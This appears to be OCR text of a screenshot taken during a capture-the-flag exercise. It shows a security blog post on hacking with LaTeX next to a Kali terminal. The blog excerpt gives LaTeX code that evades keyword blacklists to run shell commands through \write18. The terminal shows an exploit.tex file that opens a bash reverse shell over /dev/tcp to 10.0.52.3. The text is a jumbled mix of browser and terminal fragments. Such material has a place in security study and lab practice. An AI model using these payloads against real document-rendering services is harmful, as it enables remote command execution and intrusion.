 1 2 3 4
10.0.52.3 18:42
Hacking C 161243971 pdflatex | Hacking MultiValueDic GitHub - z
https://0day.work/hacking-with-latex/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
0
DAY
0day.work
Just another security blog by
Sebastian Neef
Home
Contact
Freelance Work
Personal Projects
RSS Feed
Archives
Dark Mode
13 \write\outfile{\imm\diate\wwrite\args}
14 \write\outfile{\inp\iput\cmd}
15 \closeout\outfile
16
17 % Second run
18 \newread\file
19 \openin\file=cmd.tex
20 \loop\unless\ifeof\file
21 \read\file to\fileline
22 \fileline
23 \repeat
24 \closein\file
25 Run1
This time you need to run the compilation two times:
• First run: Create the cmd.tex with the actual exploit code.
cmd.tex's content:
1 \immediate\write18{ls |base64> test.tex}
D
2 \input{test.tex}
• Second run: Read cmd.tex and execute commands.
We can use the fact that \fileline will execute the actual line from the
temporary cmd.tex file.
If the blacklist does not contain the immediate keyword, you can use the
following block to execute and read the output in one run:
1 % First run
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/CVE-2025-32463]
└─$ cd ../
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
CVE-2025-32463 exploit.tex scan.out texput.aux texput.log
┌──(kali㉿kali)-[~/Desktop]
└─$ cat exploit.tex
\immediate\write18{/bin/bash -c 'bash -i >& /dev/tcp/10.0.52.3/9090 0>&1'}
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$
[CTF-0] 0:zsh- 1:zsh* "kali" 18:42 21-Jul-25